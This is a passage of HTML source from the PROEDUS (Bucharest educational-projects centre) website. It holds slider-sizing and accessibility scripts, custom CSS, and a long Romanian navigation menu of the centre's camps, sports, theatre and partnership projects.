					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-25703 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
